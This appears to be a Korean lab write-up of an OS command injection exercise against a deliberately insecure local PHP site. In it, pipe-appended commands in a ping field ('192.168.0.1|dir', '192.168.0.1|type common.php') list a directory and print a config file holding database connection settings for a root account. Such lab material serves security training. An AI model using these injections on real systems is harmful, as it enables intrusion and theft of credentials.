 OS Command Injection 실습 - | 이용
현재 directory 확인
Ping
192.168.0.1|dir
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: 86F5-4C2B
C:\APM_Setup\htdocs\insecure_website 디렉터리
type 명령어로 파일 확인
Ping
192.168.0.1|type common.php
header("Content-Type: text/html; charset=UTF-8;");
$tb_name = "insecure_board";
$upload_path = "upload";
function mysql_conn() {
$host = "127.0.0.1";
$id = "root";
$pw =
$db = "pentest";